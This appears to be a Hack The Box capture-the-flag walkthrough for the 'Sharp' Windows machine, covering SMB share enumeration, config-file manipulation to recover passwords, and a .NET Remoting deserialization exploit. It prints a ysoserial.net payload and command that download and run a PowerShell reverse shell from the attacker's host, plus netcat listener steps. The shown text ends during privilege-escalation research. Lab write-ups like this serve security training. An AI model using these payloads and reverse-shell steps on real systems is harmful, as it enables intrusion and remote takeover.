Hack-The-Box-walkthrough[sharp]
introduce
OS: Windows
Difficulty: Hard
Points: 40
Release: 05 Dec 2020
IP: 10.10.10.219
information gathering
first use nmap as usaul
1 | ┌──(root💀kali)-[~/hackthebox/machine/sharp] |
Enumeration
SMB on 149 and 445 is a good first port of call.
SMB enum
first run smbmap -H 10.10.10.219 which shows us the directories in the SMB share, and also the permissions that we do or do not have access to.
1 | ┌──(root💀kali)-[~/hackthebox/machine/sharp] |
The kaban directory is accessible to us. We can take a note of this name too, as it may be a username for later on. We can also use smbmap with the -R flag to list out all the files and directories inside of the shares that we have access to:
1 | ┌──(root💀kali)-[~/hackthebox/machine/sharp] |
To retrieve all of the files and save it to our machine, we can use
1 | smbget -R smb://10.10.10.219/kanban |
We downloaded some stuff for Windows, which may have to (de)compile. Before going to a Windows VM, however, I’d rather read through the files and docs and see if there are any quick and easy ways
Kaban Files
use ack to search for strings that we think may be helpful - username, password, port, email, etc.
1 | apt-get install ack |
Think of ack like grep . As default, Ack trawls through files in our current working directory and searches for the string we want.
Sometimes, grep can be complicated to get right, and also isolates a string from its wider context, which can sometimes be misleading in my opinion
take a closer look at what we have here in PortableKanban.pk3, we have encrypted passwords and some usernames too, with their respective privileges.
1 | Administrator |
Read the Docs
before trying to reverse engineer the .exe file to find out how the passwords are hashed, it’s best to read the user guide that accompanied these SMB files: firefox “User Guide.pdf”
- Some important notes I take from reading the docs:
page 1: As the program is ‘portable’, it’s at our mercy if we change config files
page 3: Blank passwords shouldn’t be used - which says to me, it CAN be used but isn’t advised
pages 11: There is the only one default user: “Administrator” with blank password.
page 18: suggests that if you forget your password, just take the portable .exe to a different directory and try to execute it as Admin?
pp 22: “Passwords are hidden by default in Setup/Users tab.”
Reading the docs, it seems like need to relocate to a Windows VM, sign in as Administrator,and try and find the decrypted passwords that may be waiting in Users?
zipped the entire directory that we downloaded from the SMB share, and moved it to my windows VM.
Sign in as Admin

When start the .exe, this interesting pop up let’s know that data from a pk3.bak is recovered. Intresting

when try to sign in as Admin with a blank password, don’t sign in! So much for an easy ride.
Config Manipulation
return back to that first pop up: that the data was recovered from the pk3.bak file. When we open it, we can see it’s the same file we got the encrypted passwords from earlier
If the .exe calls on this backup file to restore it’s own configurations, we may be able to remove the existing password fields. It may possibly let us sign straight in - let’s try.
What we need to do is remove this entire directory and the un-zip it fresh again. Now go and manipulate the pk3.bak file.
If we open the pk3.bak file in notepad, and remove this value for the password so it shows we should gain access . Be sure to Save the file as “All Files”, and let it replace any file it wants.

Now, if we run the .exe and let it call on the pk3 backup, it will load the “blank password” and let’s us sign in as Administrator
Password Hunt
From our notes earlier, we gathered that we need to find the Users tab, as this is where we might find a password. Click on the cog for setup. Then move to the Users tab
we get the password for Lars: G123HHrth234gRG
Make Lars Admin
Before we go and take these creds back to the SMB share, to see if we have access to anything new, let’s experiment with making Lars admin.
Delete the directory for the exe again. Unzip a fresh install, and edit the pk4.bak file again to change Lars to Admin
And what do you know, if we make Lars admin in the config file, sign in, and look at the passwords again, we get the Admin’s too: G2@$btRSHJYTarg (spolier: we don’t do much with the admin’s password)
Test the Creds
Armed with credentials, we can begin a second round of enumeration back in our Kali VM
1 | #users;passwords |
If we put these into a respective users and passwords list in kali, and then run crackmapexec we can see if we have any valid creds:
1 | ┌──(root💀kali)-[~/hackthebox/machine/sharp] |
Lars’ creds are valid on the SMB share, so let’s go and see if we have access to anything new.
SMB enum II
Running smbmap again with valid creds shows us we have access to a dev share:
1 | ┌──(root💀kali)-[~/hackthebox/machine/sharp] |
Running the previous command with -R lists out what awaits us in the dev share. There isn’t too much here, so let’s download it and take a look:
1 | ┌──(root💀kali)-[~/hackthebox/machine/sharp] |
1 | smbget -R smb://10.10.10.219/dev/ -U lars%G123HHrth234gRG |
Looks like we’re gonna zip this new downloaded dev directory and pop it over to our Windows VM again
De-compiling

To figure out what these binaries are doing, we need to recompile them. dnspy is one such tool for decompile .exes: https://github.com/dnSpy/dnSpy
Once you have dnspy, open up client.exe and start opening up the tabs on the left
The tab we’re looking for is called remote sample, as this contains some interesting creds just hanging out
The key information is that we now have creds for the service on port 8888, which we found earlier in our nmap scan. We also have the directory/API to call on when we make the request too (SecretSharpDebugApp……)
- debug : “SharpApplicationDebugUserPassword123!”
In Search of an Exploit
In this same dnspy tab, we can take the top string “Remoting.Channels.Tcp” and google it and ask for an exploit. The third option on google is a github with a possible exploit: https://github.com/tyranid/ExploitRemotingService
- An excellent pre-compiled can be found here: https://github.com/parteeksingh005/ExploitRemotingService_Compiled
Compile the Exploit

compile this github exploit in visual studio community.
- If it’s too difficult to make a working binary, I’d suggest you use the pre-compiled binary above
Install the necessary libraries that visual studio asks for, and then traverse around the directories and files on the left until you find ExploitRemotingService.csproj.
Click build and watch the output, which should tell you where the resultant client .exe is located.
Create a reverse shell
We need to complete a number of steps here, which aren’t complicated but do need to be in a particular order:
Download python for windows, and start a python web server: python -m SimpleHTTPServer 80
Download netcat for windows and listen on the port for a reverse shell: nc.exe -lvp 4321
Download a nishang reverse shell, save it, and add this one-liner at the end of the file to have the victim execute the reverse shell:
Invoke-PowerShellTcp -Reverse -IPAddress [Your IP] -Port [Your listner port]Produce a serialised reverse shell by downloading Yososerial
Connect to the victim machine via the binary we compiled, with the attached the commands for a reverse shell.
The first two steps are easy, so let’s focus on the last two.
ysoserial.net
We can find Yososerial here: https://github.com/pwntester/ysoserial.net/releases/download/v1.34/ysoserial-1.34.zip
What we’re going to do here is produce a serialised command to reach into our web server and grab the reverse shell:
1 | ysoserial.exe -f BinaryFormatter -o base64 -g TypeConfuseDelegate -c "powershell -c IEX(new-object net.webclient).downloadstring('http://10.10.14.5/Invoke-PowerShellTcp.ps1')" |
and we got
1 | AAEAAAD/////AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BQEAAACEAVN5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQQAAAAFQ291bnQIQ29tcGFyZXIHVmVyc2lvbgVJdGVtcwADAAYIjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0IAgAAAAIAAAAJAwAAAAIAAAAJBAAAAAQDAAAAjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0BAAAAC19jb21wYXJpc29uAyJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyCQUAAAARBAAAAAIAAAAGBgAAAGsvYyBwb3dlcnNoZWxsIC1jIElFWChuZXctb2JqZWN0IG5ldC53ZWJjbGllbnQpLmRvd25sb2Fkc3RyaW5nKCdodHRwOi8vMTAuMTAuMTQuNS9JbnZva2UtUG93ZXJTaGVsbFRjcC5wczEnKQYHAAAAA2NtZAQFAAAAIlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xkZXIDAAAACERlbGVnYXRlB21ldGhvZDAHbWV0aG9kMQMDAzBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRlRW50cnkvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJCAAAAAkJAAAACQoAAAAECAAAADBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRlRW50cnkHAAAABHR5cGUIYXNzZW1ibHkGdGFyZ2V0EnRhcmdldFR5cGVBc3NlbWJseQ50YXJnZXRUeXBlTmFtZQptZXRob2ROYW1lDWRlbGVnYXRlRW50cnkBAQIBAQEDMFN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xkZXIrRGVsZWdhdGVFbnRyeQYLAAAAsAJTeXN0ZW0uRnVuY2AzW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldLFtTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldLFtTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcywgU3lzdGVtLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV1dBgwAAABLbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5CgYNAAAASVN5c3RlbSwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODkGDgAAABpTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcwYPAAAABVN0YXJ0CRAAAAAECQAAAC9TeXN0ZW0uUmVmbGVjdGlvbi5NZW1iZXJJbmZvU2VyaWFsaXphdGlvbkhvbGRlcgcAAAAETmFtZQxBc3NlbWJseU5hbWUJQ2xhc3NOYW1lCVNpZ25hdHVyZQpTaWduYXR1cmUyCk1lbWJlclR5cGUQR2VuZXJpY0FyZ3VtZW50cwEBAQEBAAMIDVN5c3RlbS5UeXBlW10JDwAAAAkNAAAACQ4AAAAGFAAAAD5TeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcyBTdGFydChTeXN0ZW0uU3RyaW5nLCBTeXN0ZW0uU3RyaW5nKQYVAAAAPlN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzIFN0YXJ0KFN5c3RlbS5TdHJpbmcsIFN5c3RlbS5TdHJpbmcpCAAAAAoBCgAAAAkAAAAGFgAAAAdDb21wYXJlCQwAAAAGGAAAAA1TeXN0ZW0uU3RyaW5nBhkAAAArSW50MzIgQ29tcGFyZShTeXN0ZW0uU3RyaW5nLCBTeXN0ZW0uU3RyaW5nKQYaAAAAMlN5c3RlbS5JbnQzMiBDb21wYXJlKFN5c3RlbS5TdHJpbmcsIFN5c3RlbS5TdHJpbmcpCAAAAAoBEAAAAAgAAAAGGwAAAHFTeXN0ZW0uQ29tcGFyaXNvbmAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQkMAAAACgkMAAAACRgAAAAJFgAAAAoL |
We’re now going to take the long output and include it to the binary we built.
Remote connection .exe
And now let’s run the binary with the serialised output:
1 | ExploitRemotingService.exe -s --user=debug --pass="SharpApplicationDebugUserPassword123!" tcp://10.10.10.219:8888/SecretSharpDebugApplicationEndpoint raw AAEAAAD/////AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BQEAAACEAVN5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQQAAAAFQ291bnQIQ29tcGFyZXIHVmVyc2lvbgVJdGVtcwADAAYIjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0IAgAAAAIAAAAJAwAAAAIAAAAJBAAAAAQDAAAAjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0BAAAAC19jb21wYXJpc29uAyJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyCQUAAAARBAAAAAIAAAAGBgAAAGsvYyBwb3dlcnNoZWxsIC1jIElFWChuZXctb2JqZWN0IG5ldC53ZWJjbGllbnQpLmRvd25sb2Fkc3RyaW5nKCdodHRwOi8vMTAuMTAuMTQuNS9JbnZva2UtUG93ZXJTaGVsbFRjcC5wczEnKQYHAAAAA2NtZAQFAAAAIlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xkZXIDAAAACERlbGVnYXRlB21ldGhvZDAHbWV0aG9kMQMDAzBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRlRW50cnkvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJCAAAAAkJAAAACQoAAAAECAAAADBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRlRW50cnkHAAAABHR5cGUIYXNzZW1ibHkGdGFyZ2V0EnRhcmdldFR5cGVBc3NlbWJseQ50YXJnZXRUeXBlTmFtZQptZXRob2ROYW1lDWRlbGVnYXRlRW50cnkBAQIBAQEDMFN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xkZXIrRGVsZWdhdGVFbnRyeQYLAAAAsAJTeXN0ZW0uRnVuY2AzW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldLFtTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldLFtTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcywgU3lzdGVtLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV1dBgwAAABLbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5CgYNAAAASVN5c3RlbSwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODkGDgAAABpTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcwYPAAAABVN0YXJ0CRAAAAAECQAAAC9TeXN0ZW0uUmVmbGVjdGlvbi5NZW1iZXJJbmZvU2VyaWFsaXphdGlvbkhvbGRlcgcAAAAETmFtZQxBc3NlbWJseU5hbWUJQ2xhc3NOYW1lCVNpZ25hdHVyZQpTaWduYXR1cmUyCk1lbWJlclR5cGUQR2VuZXJpY0FyZ3VtZW50cwEBAQEBAAMIDVN5c3RlbS5UeXBlW10JDwAAAAkNAAAACQ4AAAAGFAAAAD5TeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcyBTdGFydChTeXN0ZW0uU3RyaW5nLCBTeXN0ZW0uU3RyaW5nKQYVAAAAPlN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzIFN0YXJ0KFN5c3RlbS5TdHJpbmcsIFN5c3RlbS5TdHJpbmcpCAAAAAoBCgAAAAkAAAAGFgAAAAdDb21wYXJlCQwAAAAGGAAAAA1TeXN0ZW0uU3RyaW5nBhkAAAArSW50MzIgQ29tcGFyZShTeXN0ZW0uU3RyaW5nLCBTeXN0ZW0uU3RyaW5nKQYaAAAAMlN5c3RlbS5JbnQzMiBDb21wYXJlKFN5c3RlbS5TdHJpbmcsIFN5c3RlbS5TdHJpbmcpCAAAAAoBEAAAAAgAAAAGGwAAAHFTeXN0ZW0uQ29tcGFyaXNvbmAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQkMAAAACgkMAAAACRgAAAAJFgAAAAoL |
1 | System.InvalidCastException: Unable to cast object of type 'System.Collections.Generic.SortedSet`1[System.String]' to type 'System.Runtime.Remoting.Messaging.IMessage'. |
Ignore the error output. What you want to focus on is your python web server. We should see the victim machine pick up our reverse shell file.
1 | Serving HTTP on 0.0.0.0 port 80 ... |
And we have a shell as Lars
1 | D:\1.pentesttool\内网渗透>nc.exe -lvp 4321 |

and got the user flag
1 | PS C:\users\lars\desktop> dir |
Lars Shell
We can get the user flag and then enumerate the machine to find a way to escalate our privileges.In Lars’ Documents, directory there’s some stuff to do with wcf.
- Let’s bring the files back onto our Windows VM, and read them.
1 | PS C:\users\lars\documents\wcf> dir |
Transfer
We can zip the wcf directory:
1 | PS C:\users\lars\documents> dir |

And now, we can move the zipped folder to the dev smb we had remote access to:
1 | move-item -path C:\users\lars\Documents\wcf.zip -destination c:\dev |
Back on our windows VM, we can load the Dev share up:
1 | C:\Users\Administrator>net use X: \\10.10.10.219\dev |
And if you look in your Windows VM network, the victim’s dev SMB share will be there waiting as DriveX
Exploring WCF

If we open up the .sln file that was in the WCF directory, we can read how it works in Visual Studio
